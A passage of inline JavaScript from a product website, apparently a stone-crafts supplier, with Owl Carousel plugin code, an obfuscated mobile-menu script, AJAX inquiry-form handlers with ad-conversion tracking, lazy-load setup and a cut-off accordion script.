b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
	    
	</script>
	
	<script>
	    
	    var _0x5dff=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x63\x6C\x69\x63\x6B","\x77\x73\x6F\x66\x66\x63\x61\x6E\x76\x61\x73\x6F\x70\x65\x6E\x65\x72","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6F\x6E","\x23\x77\x73\x6E\x61\x76\x74\x6F\x67\x67\x6C\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x23\x6F\x76\x65\x72\x6C\x61\x70\x62\x6C\x61\x63\x6B\x62\x67","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x70\x72\x65\x70\x65\x6E\x64","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75","\x68\x61\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x3E\x20\x6C\x69","\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69","\x77\x73\x2D\x61\x63\x74\x69\x76\x65\x61\x72\x72\x6F\x77","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x70\x61\x72\x65\x6E\x74","\x73\x6C\x6F\x77","\x73\x6C\x69\x64\x65\x55\x70","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2C\x20\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x6E\x6F\x74","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x77\x73\x6D\x65\x6E\x75\x2D\x72\x6F\x74\x61\x74\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32","\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x2D\x31","\x61\x64\x64\x43\x6C\x61\x73\x73","\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x2D\x32","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x20\x3E\x20\x6C\x69"];(function(){_0x5dff[0];document[_0x5dff[2]](_0x5dff[1],function(){},false);$(function(){$(_0x5dff[8])[_0x5dff[7]](_0x5dff[3],function(){$(_0x5dff[6])[_0x5dff[5]](_0x5dff[4]);return false});$(_0x5dff[10])[_0x5dff[7]](_0x5dff[3],function(){$(_0x5dff[6])[_0x5dff[9]](_0x5dff[4]);return false});$(_0x5dff[15])[_0x5dff[14]](_0x5dff[13])[_0x5dff[12]](_0x5dff[11]);$(_0x5dff[17])[_0x5dff[14]](_0x5dff[16])[_0x5dff[12]](_0x5dff[11]);$(_0x5dff[27])[_0x5dff[7]](_0x5dff[3],function(){$(this)[_0x5dff[5]](_0x5dff[18])[_0x5dff[21]]()[_0x5dff[20]]()[_0x5dff[19]]()[_0x5dff[9]](_0x5dff[18]);$(_0x5dff[24])[_0x5dff[25]]($(this)[_0x5dff[20]](_0x5dff[24]))[_0x5dff[23]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[13])[_0x5dff[26]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[16])[_0x5dff[26]](_0x5dff[22]);return false});$(_0x5dff[30])[_0x5dff[14]](_0x5dff[29])[_0x5dff[12]](_0x5dff[28]);$(_0x5dff[32])[_0x5dff[14]](_0x5dff[31])[_0x5dff[12]](_0x5dff[28]);$(_0x5dff[35])[_0x5dff[7]](_0x5dff[3],function(){$(this)[_0x5dff[19]](_0x5dff[34])[_0x5dff[5]](_0x5dff[33]);$(this)[_0x5dff[20]](_0x5dff[29])[_0x5dff[26]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[31])[_0x5dff[26]](_0x5dff[22]);return false});$(_0x5dff[17])[_0x5dff[14]](_0x5dff[13])[_0x5dff[37]](_0x5dff[36]);$(_0x5dff[39])[_0x5dff[14]](_0x5dff[29])[_0x5dff[37]](_0x5dff[38]);$(_0x5dff[40])[_0x5dff[14]](_0x5dff[31])[_0x5dff[37]](_0x5dff[38]);$(_0x5dff[17])[_0x5dff[14]](_0x5dff[16])[_0x5dff[37]](_0x5dff[36])})}())
	    
	</script>
	
	
	<script src="/assets/js/fancybox.js"></script>

    	
	
	
<script>
    
$( document ).ready(function() {
   
$('.owl-carousel22').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});

$('.owl-carousel4').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
   
    responsive:{
        0:{
            items:3
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});



$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
   
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})
   
   
});
    
</script>

      <script>
      
      
      
          redirectionUrl = 'https://www.bstoneinc.com/product/crystal-pyramid-factory/118?frmsc=1';
      
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });

        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
                    
                    if(typeof(gtag_conversion) === 'function')
                        {
                          gtag_conversion();
                        }
    
                    setTimeout(function(){window.location = redirectionUrl;},2000);
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Send Successfully.</div>";
                        
                        if(typeof(gtag_conversion) === 'function')
                            {
                              gtag_conversion();
                            }

                        setTimeout(function(){window.location = redirectionUrl;},2000);
                        
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){

					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);
					
					
					console.log(err);


    				$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";
                }
            });

           return false;
        });
        
        $('.myform').on('submit', function (e) {
            e.preventDefault();
             formInstance = $(this);
            var prevBtnText = formInstance.find('.form_submit_button').html();
            formInstance.find('.form_submit_button').prop('disabled',true).html('Loading...');


            var data = formInstance.serialize();

           var url = formInstance.attr('action');

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    formInstance.trigger('reset');
                    formInstance.find('.form_submit_button').prop('disabled',false)
                    formInstance.find('.form_submit_button').html(prevBtnText);
                    formInstance.find('.form_message_container').html ("<div class='alert alert-success alert-dismissable'>Message Sent Successfully.</div>");
                    formInstance.find('.form_error_container').html('');
                    
                    if(typeof(gtag_conversion) === 'function')
                            {
                              gtag_conversion();
                            }

                    setTimeout(function(){window.location = redirectionUrl;},2000);
                },
                error: function(msg){

                    
                    
                    formInstance.find('.form_error_container').html('');
                

					var err = JSON.parse(msg.responseText);
					

    				$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        formInstance.find('.form_error_container').append("<div>"+str_arr[0]+"</div>");
                            formInstance.find('.form_captcha').html(str_arr[1]);
					    }
                        else
                        {
    						formInstance.find('.form_error_container').append("<div>"+val+"</div>");
					    }
					});

                    formInstance.find('.form_error_container').removeClass();
					formInstance.find('.form_error_container').addClass('alert alert-danger');
                    formInstance.find('.form_submit_button').prop('disabled',false).html(prevBtnText);
                }
            });

           return false;
        });

   


    function gtag_conversion(url) {
        
        var callback = function () {
            if (typeof(url) != 'undefined') {
            window.location = url;
            }
        };

        if(typeof(gtag) === 'function')
        {
            gtag('event', 'conversion', {'send_to': 'AW-10977393927/wG8UCNCgtdoDEIf6tvIo','event_callback': callback});
        }

                return false;
    }


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   
   <!-- for product grid-view script start-->
   


  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script>
    
    
    
       



 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>




<script>
var acc = document.getElementsByClassName("accordion");
var i;

    for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
